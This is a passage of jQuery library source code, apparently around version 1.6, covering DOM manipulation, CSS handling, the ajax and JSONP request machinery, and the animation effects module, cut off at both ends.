        if (!a || d.filter(a, [e]).length) !b && e.nodeType === 1 && (d.cleanData(e.getElementsByTagName("*")), d.cleanData([e])), e.parentNode && e.parentNode.removeChild(e);
      return this
    },
    empty: function() {
      for (var a = 0, b;
        (b = this[a]) != null; a++) {
        b.nodeType === 1 && d.cleanData(b.getElementsByTagName("*"));
        while (b.firstChild) b.removeChild(b.firstChild)
      }
      return this
    },
    clone: function(a, b) {
      a = a == null ? !1 : a, b = b == null ? a : b;
      return this.map(function() {
        return d.clone(this, a, b)
      })
    },
    html: function(a) {
      if (a === b) return this[0] && this[0].nodeType === 1 ? this[0].innerHTML.replace(R, "") : null;
      if (typeof a !== "string" || X.test(a) || !d.support.leadingWhitespace && S.test(a) || Z[(U.exec(a) || ["", ""])[1].toLowerCase()]) d.isFunction(a) ? this.each(function(b) {
        var c = d(this);
        c.html(a.call(this, b, c.html()))
      }) : this.empty().append(a);
      else {
        a = a.replace(T, "<$1></$2>");
        try {
          for (var c = 0, e = this.length; c < e; c++) this[c].nodeType === 1 && (d.cleanData(this[c].getElementsByTagName("*")), this[c].innerHTML = a)
        } catch (f) {
          this.empty().append(a)
        }
      }
      return this
    },
    replaceWith: function(a) {
      if (this[0] && this[0].parentNode) {
        if (d.isFunction(a)) return this.each(function(b) {
          var c = d(this),
            e = c.html();
          c.replaceWith(a.call(this, b, e))
        });
        typeof a !== "string" && (a = d(a).detach());
        return this.each(function() {
          var b = this.nextSibling,
            c = this.parentNode;
          d(this).remove(), b ? d(b).before(a) : d(c).append(a)
        })
      }
      return this.length ? this.pushStack(d(d.isFunction(a) ? a() : a), "replaceWith", a) : this
    },
    detach: function(a) {
      return this.remove(a, !0)
    },
    domManip: function(a, c, e) {
      var f, g, h, i, j = a[0],
        k = [];
      if (!d.support.checkClone && arguments.length === 3 && typeof j === "string" && Y.test(j)) return this.each(function() {
        d(this).domManip(a, c, e, !0)
      });
      if (d.isFunction(j)) return this.each(function(f) {
        var g = d(this);
        a[0] = j.call(this, f, c ? g.html() : b), g.domManip(a, c, e)
      });
      if (this[0]) {
        i = j && j.parentNode, d.support.parentNode && i && i.nodeType === 11 && i.childNodes.length === this.length ? f = {
          fragment: i
        } : f = d.buildFragment(a, this, k), h = f.fragment, h.childNodes.length === 1 ? g = h = h.firstChild : g = h.firstChild;
        if (g) {
          c = c && d.nodeName(g, "tr");
          for (var l = 0, m = this.length, n = m - 1; l < m; l++) e.call(c ? $(this[l], g) : this[l], f.cacheable || m > 1 && l < n ? d.clone(h, !0, !0) : h)
        }
        k.length && d.each(k, bc)
      }
      return this
    }
  }), d.buildFragment = function(a, b, e) {
    var f, g, h, i = b && b[0] ? b[0].ownerDocument || b[0] : c;
    a.length === 1 && typeof a[0] === "string" && a[0].length < 512 && i === c && a[0].charAt(0) === "<" && !X.test(a[0]) && (d.support.checkClone || !Y.test(a[0])) && (g = !0, h = d.fragments[a[0]], h && (h !== 1 && (f = h))), f || (f = i.createDocumentFragment(), d.clean(a, i, f, e)), g && (d.fragments[a[0]] = h ? f : 1);
    return {
      fragment: f,
      cacheable: g
    }
  }, d.fragments = {}, d.each({
    appendTo: "append",
    prependTo: "prepend",
    insertBefore: "before",
    insertAfter: "after",
    replaceAll: "replaceWith"
  }, function(a, b) {
    d.fn[a] = function(c) {
      var e = [],
        f = d(c),
        g = this.length === 1 && this[0].parentNode;
      if (g && g.nodeType === 11 && g.childNodes.length === 1 && f.length === 1) {
        f[b](this[0]);
        return this
      }
      for (var h = 0, i = f.length; h < i; h++) {
        var j = (h > 0 ? this.clone(!0) : this).get();
        d(f[h])[b](j), e = e.concat(j)
      }
      return this.pushStack(e, a, f.selector)
    }
  }), d.extend({
    clone: function(a, b, c) {
      var e = a.cloneNode(!0),
        f, g, h;
      if ((!d.support.noCloneEvent || !d.support.noCloneChecked) && (a.nodeType === 1 || a.nodeType === 11) && !d.isXMLDoc(a)) {
        ba(a, e), f = bb(a), g = bb(e);
        for (h = 0; f[h]; ++h) ba(f[h], g[h])
      }
      if (b) {
        _(a, e);
        if (c) {
          f = bb(a), g = bb(e);
          for (h = 0; f[h]; ++h) _(f[h], g[h])
        }
      }
      return e
    },
    clean: function(a, b, e, f) {
      b = b || c, typeof b.createElement === "undefined" && (b = b.ownerDocument || b[0] && b[0].ownerDocument || c);
      var g = [];
      for (var h = 0, i;
        (i = a[h]) != null; h++) {
        typeof i === "number" && (i += "");
        if (!i) continue;
        if (typeof i !== "string" || W.test(i)) {
          if (typeof i === "string") {
            i = i.replace(T, "<$1></$2>");
            var j = (U.exec(i) || ["", ""])[1].toLowerCase(),
              k = Z[j] || Z._default,
              l = k[0],
              m = b.createElement("div");
            m.innerHTML = k[1] + i + k[2];
            while (l--) m = m.lastChild;
            if (!d.support.tbody) {
              var n = V.test(i),
                o = j === "table" && !n ? m.firstChild && m.firstChild.childNodes : k[1] === "<table>" && !n ? m.childNodes : [];
              for (var p = o.length - 1; p >= 0; --p) d.nodeName(o[p], "tbody") && !o[p].childNodes.length && o[p].parentNode.removeChild(o[p])
            }!d.support.leadingWhitespace && S.test(i) && m.insertBefore(b.createTextNode(S.exec(i)[0]), m.firstChild), i = m.childNodes
          }
        } else i = b.createTextNode(i);
        i.nodeType ? g.push(i) : g = d.merge(g, i)
      }
      if (e)
        for (h = 0; g[h]; h++) !f || !d.nodeName(g[h], "script") || g[h].type && g[h].type.toLowerCase() !== "text/javascript" ? (g[h].nodeType === 1 && g.splice.apply(g, [h + 1, 0].concat(d.makeArray(g[h].getElementsByTagName("script")))), e.appendChild(g[h])) : f.push(g[h].parentNode ? g[h].parentNode.removeChild(g[h]) : g[h]);
      return g
    },
    cleanData: function(a) {
      var b, c, e = d.cache,
        f = d.expando,
        g = d.event.special,
        h = d.support.deleteExpando;
      for (var i = 0, j;
        (j = a[i]) != null; i++) {
        if (j.nodeName && d.noData[j.nodeName.toLowerCase()]) continue;
        c = j[d.expando];
        if (c) {
          b = e[c] && e[c][f];
          if (b && b.events) {
            for (var k in b.events) g[k] ? d.event.remove(j, k) : d.removeEvent(j, k, b.handle);
            b.handle && (b.handle.elem = null)
          }
          h ? delete j[d.expando] : j.removeAttribute && j.removeAttribute(d.expando), delete e[c]
        }
      }
    }
  });
  var bd = /alpha\([^)]*\)/i,
    be = /opacity=([^)]*)/,
    bf = /-([a-z])/ig,
    bg = /([A-Z]|^ms)/g,
    bh = /^-?\d+(?:px)?$/i,
    bi = /^-?\d/,
    bj = {
      position: "absolute",
      visibility: "hidden",
      display: "block"
    },
    bk = ["Left", "Right"],
    bl = ["Top", "Bottom"],
    bm, bn, bo, bp = function(a, b) {
      return b.toUpperCase()
    };
  d.fn.css = function(a, c) {
    if (arguments.length === 2 && c === b) return this;
    return d.access(this, a, c, !0, function(a, c, e) {
      return e !== b ? d.style(a, c, e) : d.css(a, c)
    })
  }, d.extend({
    cssHooks: {
      opacity: {
        get: function(a, b) {
          if (b) {
            var c = bm(a, "opacity", "opacity");
            return c === "" ? "1" : c
          }
          return a.style.opacity
        }
      }
    },
    cssNumber: {
      zIndex: !0,
      fontWeight: !0,
      opacity: !0,
      zoom: !0,
      lineHeight: !0
    },
    cssProps: {
      "float": d.support.cssFloat ? "cssFloat" : "styleFloat"
    },
    style: function(a, c, e, f) {
      if (a && a.nodeType !== 3 && a.nodeType !== 8 && a.style) {
        var g, h = d.camelCase(c),
          i = a.style,
          j = d.cssHooks[h];
        c = d.cssProps[h] || h;
        if (e === b) {
          if (j && "get" in j && (g = j.get(a, !1, f)) !== b) return g;
          return i[c]
        }
        if (typeof e === "number" && isNaN(e) || e == null) return;
        typeof e === "number" && !d.cssNumber[h] && (e += "px");
        if (!j || !("set" in j) || (e = j.set(a, e)) !== b) try {
          i[c] = e
        } catch (k) {}
      }
    },
    css: function(a, c, e) {
      var f, g = d.camelCase(c),
        h = d.cssHooks[g];
      c = d.cssProps[g] || g;
      if (h && "get" in h && (f = h.get(a, !0, e)) !== b) return f;
      if (bm) return bm(a, c, g)
    },
    swap: function(a, b, c) {
      var d = {};
      for (var e in b) d[e] = a.style[e], a.style[e] = b[e];
      c.call(a);
      for (e in b) a.style[e] = d[e]
    },
    camelCase: function(a) {
      return a.replace(bf, bp)
    }
  }), d.curCSS = d.css, d.each(["height", "width"], function(a, b) {
    d.cssHooks[b] = {
      get: function(a, c, e) {
        var f;
        if (c) {
          a.offsetWidth !== 0 ? f = bq(a, b, e) : d.swap(a, bj, function() {
            f = bq(a, b, e)
          });
          if (f <= 0) {
            f = bm(a, b, b), f === "0px" && bo && (f = bo(a, b, b));
            if (f != null) return f === "" || f === "auto" ? "0px" : f
          }
          if (f < 0 || f == null) {
            f = a.style[b];
            return f === "" || f === "auto" ? "0px" : f
          }
          return typeof f === "string" ? f : f + "px"
        }
      },
      set: function(a, b) {
        if (!bh.test(b)) return b;
        b = parseFloat(b);
        if (b >= 0) return b + "px"
      }
    }
  }), d.support.opacity || (d.cssHooks.opacity = {
    get: function(a, b) {
      return be.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 + "" : b ? "1" : ""
    },
    set: function(a, b) {
      var c = a.style;
      c.zoom = 1;
      var e = d.isNaN(b) ? "" : "alpha(opacity=" + b * 100 + ")",
        f = c.filter || "";
      c.filter = bd.test(f) ? f.replace(bd, e) : c.filter + " " + e
    }
  }), d(function() {
    d.support.reliableMarginRight || (d.cssHooks.marginRight = {
      get: function(a, b) {
        var c;
        d.swap(a, {
          display: "inline-block"
        }, function() {
          b ? c = bm(a, "margin-right", "marginRight") : c = a.style.marginRight
        });
        return c
      }
    })
  }), c.defaultView && c.defaultView.getComputedStyle && (bn = function(a, c, e) {
    var f, g, h;
    e = e.replace(bg, "-$1").toLowerCase();
    if (!(g = a.ownerDocument.defaultView)) return b;
    if (h = g.getComputedStyle(a, null)) f = h.getPropertyValue(e), f === "" && !d.contains(a.ownerDocument.documentElement, a) && (f = d.style(a, e));
    return f
  }), c.documentElement.currentStyle && (bo = function(a, b) {
    var c, d = a.currentStyle && a.currentStyle[b],
      e = a.runtimeStyle && a.runtimeStyle[b],
      f = a.style;
    !bh.test(d) && bi.test(d) && (c = f.left, e && (a.runtimeStyle.left = a.currentStyle.left), f.left = b === "fontSize" ? "1em" : d || 0, d = f.pixelLeft + "px", f.left = c, e && (a.runtimeStyle.left = e));
    return d === "" ? "auto" : d
  }), bm = bn || bo, d.expr && d.expr.filters && (d.expr.filters.hidden = function(a) {
    var b = a.offsetWidth,
      c = a.offsetHeight;
    return b === 0 && c === 0 || !d.support.reliableHiddenOffsets && (a.style.display || d.css(a, "display")) === "none"
  }, d.expr.filters.visible = function(a) {
    return !d.expr.filters.hidden(a)
  });
  var br = /%20/g,
    bs = /\[\]$/,
    bt = /\r?\n/g,
    bu = /#.*$/,
    bv = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
    bw = /^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
    bx = /^(?:about|app|app\-storage|.+\-extension|file|widget):$/,
    by = /^(?:GET|HEAD)$/,
    bz = /^\/\//,
    bA = /\?/,
    bB = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
    bC = /^(?:select|textarea)/i,
    bD = /\s+/,
    bE = /([?&])_=[^&]*/,
    bF = /(^|\-)([a-z])/g,
    bG = function(a, b, c) {
      return b + c.toUpperCase()
    },
    bH = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,
    bI = d.fn.load,
    bJ = {},
    bK = {},
    bL, bM;
  try {
    bL = c.location.href
  } catch (bN) {
    bL = c.createElement("a"), bL.href = "", bL = bL.href
  }
  bM = bH.exec(bL.toLowerCase()) || [], d.fn.extend({
    load: function(a, c, e) {
      if (typeof a !== "string" && bI) return bI.apply(this, arguments);
      if (!this.length) return this;
      var f = a.indexOf(" ");
      if (f >= 0) {
        var g = a.slice(f, a.length);
        a = a.slice(0, f)
      }
      var h = "GET";
      c && (d.isFunction(c) ? (e = c, c = b) : typeof c === "object" && (c = d.param(c, d.ajaxSettings.traditional), h = "POST"));
      var i = this;
      d.ajax({
        url: a,
        type: h,
        dataType: "html",
        data: c,
        complete: function(a, b, c) {
          c = a.responseText, a.isResolved() && (a.done(function(a) {
            c = a
          }), i.html(g ? d("<div>").append(c.replace(bB, "")).find(g) : c)), e && i.each(e, [c, b, a])
        }
      });
      return this
    },
    serialize: function() {
      return d.param(this.serializeArray())
    },
    serializeArray: function() {
      return this.map(function() {
        return this.elements ? d.makeArray(this.elements) : this
      }).filter(function() {
        return this.name && !this.disabled && (this.checked || bC.test(this.nodeName) || bw.test(this.type))
      }).map(function(a, b) {
        var c = d(this).val();
        return c == null ? null : d.isArray(c) ? d.map(c, function(a, c) {
          return {
            name: b.name,
            value: a.replace(bt, "\r\n")
          }
        }) : {
          name: b.name,
          value: c.replace(bt, "\r\n")
        }
      }).get()
    }
  }), d.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(a, b) {
    d.fn[b] = function(a) {
      return this.bind(b, a)
    }
  }), d.each(["get", "post"], function(a, c) {
    d[c] = function(a, e, f, g) {
      d.isFunction(e) && (g = g || f, f = e, e = b);
      return d.ajax({
        type: c,
        url: a,
        data: e,
        success: f,
        dataType: g
      })
    }
  }), d.extend({
    getScript: function(a, c) {
      return d.get(a, b, c, "script")
    },
    getJSON: function(a, b, c) {
      return d.get(a, b, c, "json")
    },
    ajaxSetup: function(a, b) {
      b ? d.extend(!0, a, d.ajaxSettings, b) : (b = a, a = d.extend(!0, d.ajaxSettings, b));
      for (var c in {
          context: 1,
          url: 1
        }) c in b ? a[c] = b[c] : c in d.ajaxSettings && (a[c] = d.ajaxSettings[c]);
      return a
    },
    ajaxSettings: {
      url: bL,
      isLocal: bx.test(bM[1]),
      global: !0,
      type: "GET",
      contentType: "application/x-www-form-urlencoded",
      processData: !0,
      async: !0,
      accepts: {
        xml: "application/xml, text/xml",
        html: "text/html",
        text: "text/plain",
        json: "application/json, text/javascript",
        "*": "*/*"
      },
      contents: {
        xml: /xml/,
        html: /html/,
        json: /json/
      },
      responseFields: {
        xml: "responseXML",
        text: "responseText"
      },
      converters: {
        "* text": a.String,
        "text html": !0,
        "text json": d.parseJSON,
        "text xml": d.parseXML
      }
    },
    ajaxPrefilter: bO(bJ),
    ajaxTransport: bO(bK),
    ajax: function(a, c) {
      function v(a, c, l, n) {
        if (r !== 2) {
          r = 2, p && clearTimeout(p), o = b, m = n || "", u.readyState = a ? 4 : 0;
          var q, t, v, w = l ? bR(e, u, l) : b,
            x, y;
          if (a >= 200 && a < 300 || a === 304) {
            if (e.ifModified) {
              if (x = u.getResponseHeader("Last-Modified")) d.lastModified[k] = x;
              if (y = u.getResponseHeader("Etag")) d.etag[k] = y
            }
            if (a === 304) c = "notmodified", q = !0;
            else try {
              t = bS(e, w), c = "success", q = !0
            } catch (z) {
              c = "parsererror", v = z
            }
          } else {
            v = c;
            if (!c || a) c = "error", a < 0 && (a = 0)
          }
          u.status = a, u.statusText = c, q ? h.resolveWith(f, [t, c, u]) : h.rejectWith(f, [u, c, v]), u.statusCode(j), j = b, s && g.trigger("ajax" + (q ? "Success" : "Error"), [u, e, q ? t : v]), i.resolveWith(f, [u, c]), s && (g.trigger("ajaxComplete", [u, e]), --d.active || d.event.trigger("ajaxStop"))
        }
      }
      typeof a === "object" && (c = a, a = b), c = c || {};
      var e = d.ajaxSetup({}, c),
        f = e.context || e,
        g = f !== e && (f.nodeType || f instanceof d) ? d(f) : d.event,
        h = d.Deferred(),
        i = d._Deferred(),
        j = e.statusCode || {},
        k, l = {},
        m, n, o, p, q, r = 0,
        s, t, u = {
          readyState: 0,
          setRequestHeader: function(a, b) {
            r || (l[a.toLowerCase().replace(bF, bG)] = b);
            return this
          },
          getAllResponseHeaders: function() {
            return r === 2 ? m : null
          },
          getResponseHeader: function(a) {
            var c;
            if (r === 2) {
              if (!n) {
                n = {};
                while (c = bv.exec(m)) n[c[1].toLowerCase()] = c[2]
              }
              c = n[a.toLowerCase()]
            }
            return c === b ? null : c
          },
          overrideMimeType: function(a) {
            r || (e.mimeType = a);
            return this
          },
          abort: function(a) {
            a = a || "abort", o && o.abort(a), v(0, a);
            return this
          }
        };
      h.promise(u), u.success = u.done, u.error = u.fail, u.complete = i.done, u.statusCode = function(a) {
        if (a) {
          var b;
          if (r < 2)
            for (b in a) j[b] = [j[b], a[b]];
          else b = a[u.status], u.then(b, b)
        }
        return this
      }, e.url = ((a || e.url) + "").replace(bu, "").replace(bz, bM[1] + "//"), e.dataTypes = d.trim(e.dataType || "*").toLowerCase().split(bD), e.crossDomain == null && (q = bH.exec(e.url.toLowerCase()), e.crossDomain = q && (q[1] != bM[1] || q[2] != bM[2] || (q[3] || (q[1] === "http:" ? 80 : 443)) != (bM[3] || (bM[1] === "http:" ? 80 : 443)))), e.data && e.processData && typeof e.data !== "string" && (e.data = d.param(e.data, e.traditional)), bP(bJ, e, c, u);
      if (r === 2) return !1;
      s = e.global, e.type = e.type.toUpperCase(), e.hasContent = !by.test(e.type), s && d.active++ === 0 && d.event.trigger("ajaxStart");
      if (!e.hasContent) {
        e.data && (e.url += (bA.test(e.url) ? "&" : "?") + e.data), k = e.url;
        if (e.cache === !1) {
          var w = d.now(),
            x = e.url.replace(bE, "$1_=" + w);
          e.url = x + (x === e.url ? (bA.test(e.url) ? "&" : "?") + "_=" + w : "")
        }
      }
      if (e.data && e.hasContent && e.contentType !== !1 || c.contentType) l["Content-Type"] = e.contentType;
      e.ifModified && (k = k || e.url, d.lastModified[k] && (l["If-Modified-Since"] = d.lastModified[k]), d.etag[k] && (l["If-None-Match"] = d.etag[k])), l.Accept = e.dataTypes[0] && e.accepts[e.dataTypes[0]] ? e.accepts[e.dataTypes[0]] + (e.dataTypes[0] !== "*" ? ", */*; q=0.01" : "") : e.accepts["*"];
      for (t in e.headers) u.setRequestHeader(t, e.headers[t]);
      if (e.beforeSend && (e.beforeSend.call(f, u, e) === !1 || r === 2)) {
        u.abort();
        return !1
      }
      for (t in {
          success: 1,
          error: 1,
          complete: 1
        }) u[t](e[t]);
      o = bP(bK, e, c, u);
      if (o) {
        u.readyState = 1, s && g.trigger("ajaxSend", [u, e]), e.async && e.timeout > 0 && (p = setTimeout(function() {
          u.abort("timeout")
        }, e.timeout));
        try {
          r = 1, o.send(l, v)
        } catch (y) {
          status < 2 ? v(-1, y) : d.error(y)
        }
      } else v(-1, "No Transport");
      return u
    },
    param: function(a, c) {
      var e = [],
        f = function(a, b) {
          b = d.isFunction(b) ? b() : b, e[e.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
        };
      c === b && (c = d.ajaxSettings.traditional);
      if (d.isArray(a) || a.jquery && !d.isPlainObject(a)) d.each(a, function() {
        f(this.name, this.value)
      });
      else
        for (var g in a) bQ(g, a[g], c, f);
      return e.join("&").replace(br, "+")
    }
  }), d.extend({
    active: 0,
    lastModified: {},
    etag: {}
  });
  var bT = d.now(),
    bU = /(\=)\?(&|$)|\?\?/i;
  d.ajaxSetup({
    jsonp: "callback",
    jsonpCallback: function() {
      return d.expando + "_" + bT++
    }
  }), d.ajaxPrefilter("json jsonp", function(b, c, e) {
    var f = typeof b.data === "string";
    if (b.dataTypes[0] === "jsonp" || c.jsonpCallback || c.jsonp != null || b.jsonp !== !1 && (bU.test(b.url) || f && bU.test(b.data))) {
      var g, h = b.jsonpCallback = d.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback,
        i = a[h],
        j = b.url,
        k = b.data,
        l = "$1" + h + "$2",
        m = function() {
          a[h] = i, g && d.isFunction(i) && a[h](g[0])
        };
      b.jsonp !== !1 && (j = j.replace(bU, l), b.url === j && (f && (k = k.replace(bU, l)), b.data === k && (j += (/\?/.test(j) ? "&" : "?") + b.jsonp + "=" + h))), b.url = j, b.data = k, a[h] = function(a) {
        g = [a]
      }, e.then(m, m), b.converters["script json"] = function() {
        g || d.error(h + " was not called");
        return g[0]
      }, b.dataTypes[0] = "json";
      return "script"
    }
  }), d.ajaxSetup({
    accepts: {
      script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
    },
    contents: {
      script: /javascript|ecmascript/
    },
    converters: {
      "text script": function(a) {
        d.globalEval(a);
        return a
      }
    }
  }), d.ajaxPrefilter("script", function(a) {
    a.cache === b && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
  }), d.ajaxTransport("script", function(a) {
    if (a.crossDomain) {
      var d, e = c.head || c.getElementsByTagName("head")[0] || c.documentElement;
      return {
        send: function(f, g) {
          d = c.createElement("script"), d.async = "async", a.scriptCharset && (d.charset = a.scriptCharset), d.src = a.url, d.onload = d.onreadystatechange = function(a, c) {
            if (!d.readyState || /loaded|complete/.test(d.readyState)) d.onload = d.onreadystatechange = null, e && d.parentNode && e.removeChild(d), d = b, c || g(200, "success")
          }, e.insertBefore(d, e.firstChild)
        },
        abort: function() {
          d && d.onload(0, 1)
        }
      }
    }
  });
  var bV = d.now(),
    bW, bX;
  d.ajaxSettings.xhr = a.ActiveXObject ? function() {
    return !this.isLocal && bZ() || b$()
  } : bZ, bX = d.ajaxSettings.xhr(), d.support.ajax = !!bX, d.support.cors = bX && "withCredentials" in bX, bX = b, d.support.ajax && d.ajaxTransport(function(a) {
    if (!a.crossDomain || d.support.cors) {
      var c;
      return {
        send: function(e, f) {
          var g = a.xhr(),
            h, i;
          a.username ? g.open(a.type, a.url, a.async, a.username, a.password) : g.open(a.type, a.url, a.async);
          if (a.xhrFields)
            for (i in a.xhrFields) g[i] = a.xhrFields[i];
          a.mimeType && g.overrideMimeType && g.overrideMimeType(a.mimeType), !a.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
          try {
            for (i in e) g.setRequestHeader(i, e[i])
          } catch (j) {}
          g.send(a.hasContent && a.data || null), c = function(e, i) {
            var j, k, l, m, n;
            try {
              if (c && (i || g.readyState === 4)) {
                c = b, h && (g.onreadystatechange = d.noop, delete bW[h]);
                if (i) g.readyState !== 4 && g.abort();
                else {
                  j = g.status, l = g.getAllResponseHeaders(), m = {}, n = g.responseXML, n && n.documentElement && (m.xml = n), m.text = g.responseText;
                  try {
                    k = g.statusText
                  } catch (o) {
                    k = ""
                  }
                  j || !a.isLocal || a.crossDomain ? j === 1223 && (j = 204) : j = m.text ? 200 : 404
                }
              }
            } catch (p) {
              i || f(-1, p)
            }
            m && f(j, k, m, l)
          }, a.async && g.readyState !== 4 ? (bW || (bW = {}, bY()), h = bV++, g.onreadystatechange = bW[h] = c) : c()
        },
        abort: function() {
          c && c(0, 1)
        }
      }
    }
  });
  var b_ = {},
    ca = /^(?:toggle|show|hide)$/,
    cb = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,
    cc, cd = [
      ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
      ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
      ["opacity"]
    ];
  d.fn.extend({
    show: function(a, b, c) {
      var e, f;
      if (a || a === 0) return this.animate(ce("show", 3), a, b, c);
      for (var g = 0, h = this.length; g < h; g++) e = this[g], f = e.style.display, !d._data(e, "olddisplay") && f === "none" && (f = e.style.display = ""), f === "" && d.css(e, "display") === "none" && d._data(e, "olddisplay", cf(e.nodeName));
      for (g = 0; g < h; g++) {
        e = this[g], f = e.style.display;
        if (f === "" || f === "none") e.style.display = d._data(e, "olddisplay") || ""
      }
      return this
    },
    hide: function(a, b, c) {
      if (a || a === 0) return this.animate(ce("hide", 3), a, b, c);
      for (var e = 0, f = this.length; e < f; e++) {
        var g = d.css(this[e], "display");
        g !== "none" && !d._data(this[e], "olddisplay") && d._data(this[e], "olddisplay", g)
      }
      for (e = 0; e < f; e++) this[e].style.display = "none";
      return this
    },
    _toggle: d.fn.toggle,
    toggle: function(a, b, c) {
      var e = typeof a === "boolean";
      d.isFunction(a) && d.isFunction(b) ? this._toggle.apply(this, arguments) : a == null || e ? this.each(function() {
        var b = e ? a : d(this).is(":hidden");
        d(this)[b ? "show" : "hide"]()
      }) : this.animate(ce("toggle", 3), a, b, c);
      return this
    },
    fadeTo: function(a, b, c, d) {
      return this.filter(":hidden").css("opacity", 0).show().end().animate({
        opacity: b
      }, a, c, d)
    },
    animate: function(a, b, c, e) {
      var f = d.speed(b, c, e);
      if (d.isEmptyObject(a)) return this.each(f.complete);
      return this[f.queue === !1 ? "each" : "queue"](function() {
        var b = d.extend({}, f),
          c, e = this.nodeType === 1,
          g = e && d(this).is(":hidden"),
          h = this;
        for (c in a) {
          var i = d.camelCase(c);
          c !== i && (a[i] = a[c], delete a[c], c = i);
          if (a[c] === "hide" && g || a[c] === "show" && !g) return b.complete.call(this);
          if (e && (c === "height" || c === "width")) {
            b.overflow = [this.style.overflow, this.style.overflowX, this.style.overflowY];
            if (d.css(this, "display") === "inline" && d.css(this, "float") === "none")
              if (d.support.inlineBlockNeedsLayout) {
                var j = cf(this.nodeName);
                j === "inline" ? this.style.display = "inline-block" : (this.style.display = "inline", this.style.zoom = 1)
              } else this.style.display = "inline-block"
          }
          d.isArray(a[c]) && ((b.specialEasing = b.specialEasing || {})[c] = a[c][1], a[c] = a[c][0])
        }
        b.overflow != null && (this.style.overflow = "hidden"), b.curAnim = d.extend({}, a), d.each(a, function(c, e) {
          var f = new d.fx(h, b, c);
          if (ca.test(e)) f[e === "toggle" ? g ? "show" : "hide" : e](a);
          else {
            var i = cb.exec(e),
              j = f.cur();
            if (i) {
              var k = parseFloat(i[2]),
                l = i[3] || (d.cssNumber[c] ? "" : "px");
              l !== "px" && (d.style(h, c, (k || 1) + l), j = (k || 1) / f.cur() * j, d.style(h, c, j + l)), i[1] && (k = (i[1] === "-=" ? -1 : 1) * k + j), f.custom(j, k, l)
            } else f.custom(j, e, "")
          }
        });
        return !0
      })
    },
    stop: function(a, b) {
      var c = d.timers;
      a && this.queue([]), this.each(function() {
        for (var a = c.length - 1; a >= 0; a--) c[a].elem === this && (b && c[a](!0), c.splice(a, 1))
      }), b || this.dequeue();
      return this
    }
  }), d.each({
    slideDown: ce("show", 1),
    slideUp: ce("hide", 1),
    slideToggle: ce("toggle", 1),
    fadeIn: {
      opacity: "show"
    },
    fadeOut: {
      opacity: "hide"
    },
    fadeToggle: {
      opacity: "toggle"
    }
  }, function(a, b) {
    d.fn[a] = function(a, c, d) {
      return this.animate(b, a, c, d)
    }
  }), d.extend({
    speed: function(a, b, c) {
      var e = a && typeof a === "object" ? d.extend({}, a) : {
        complete: c || !c && b || d.isFunction(a) && a,
        duration: a,
        easing: c && b || b && !d.isFunction(b) && b
      };
      e.duration = d.fx.off ? 0 : typeof e.duration === "number" ? e.duration : e.duration in d.fx.speeds ? d.fx.speeds[e.duration] : d.fx.speeds._default, e.old = e.complete, e.complete = function() {
        e.queue !== !1 && d(this).dequeue(), d.isFunction(e.old) && e.old.call(this)
      };
      return e
    },
    easing: {
      linear: function(a, b, c, d) {
        return c + d * a
      },
      swing: function(a, b, c, d) {
        return (-Math.cos(a * Math.PI) / 2 + .5) * d + c
      }
    },
    timers: [],
    fx: function(a, b, c) {
      this.options = b, this.elem = a, this.prop = c, b.orig || (b.orig = {})
    }
  }), d.fx.prototype = {
    update: function() {
      this.options.step && this.options.step.call(this.elem, this.now, this), (d.fx.step[this.prop] || d.fx.step._default)(this)
    },
    cur: function() {
      if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) return this.elem[this.prop];
      var a, b = d.css(this.elem, this.prop);
      return isNaN(a = parseFloat(b)) ? !b || b === "auto" ? 0 : b : a
    },
    custom: function(a, b, c) {
      function g(a) {
        return e.step(a)
      }
      var e = this,
        f = d.fx;
      this.startTime = d.now(), this.start = a, this.end = b, this.unit = c || this.unit || (d.cssNumber[this.prop] ? "" : "px"), this.now = this.start, this.pos = this.state = 0, g.elem = this.elem, g() && d.timers.push(g) && !cc && (cc = setInterval(f.tick, f.interval))
    },
    show: function() {
      this.options.orig[this.prop] = d.style(this.elem, this.prop), this.options.show = !0, this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur()), d(this.elem).show()
    },
    hide: function() {
      this.options.orig[this.prop] = d.style(this.elem, this.prop), this.options.hide = !0, this.custom(this.cur(), 0)
    },
    step: function(a) {
      var b = d.now(),
        c = !0;
      if (a || b >= this.options.duration + this.startTime) {
        this.now = this.end, this.pos = this.state = 1, this.update(), this.options.curAnim[this.prop] = !0;
        for (var e in this.options.curAnim) this.options.curAnim[e] !== !0 && (c = !1);
        if (c) {
          if (this.options.overflow != null && !d.support.shrinkWrapBlocks) {
            var f = this.elem,
              g = this.options;
            d.each(["", "X", "Y"], function(a, b) {
              f.style["overflow" + b] = g.overflow[a]
            })
          }
          this.options.hide && d(this.elem).hide();
          if (this.options.hide || this.options.show)
            for (var h in this.options.curAnim) d.style(this.elem, h, this.options.orig[h]);
          this.options.complete.call(this.elem)
        }
        return !1
      }
      var i = b - this.startTime;
      this.state = i / this.options.duration;
      var j = this.options.specialEasing && this.options.specialEasing[this.prop],
        k = this.options.easing || (d.easing.swing ? "swing" : "linear");
      this.pos = d.easing[j || k](this.state, i, 0, 1, this.options.duration), this.now = this.start + (this.end - this.start) * this.pos, this.update();
      return !0
    }
  }, d.extend(d.fx, {
    tick: function() {
      var a = d.timers;
      for (var b = 0; b < a.length; b++) a[b]() || a.splice(b--, 1);
      a.length || d.fx.stop()
    },
    interval: 13,
    stop: function() {
      clearInterval(cc), cc = null
    },
    speeds: {
      slow: 600,
      fast: 200,
      _default: 400
    },
    step: {
      opacity: function(a) {
        d.style(a.elem, "opacity", a.now)
      },
      _default: function(a) {
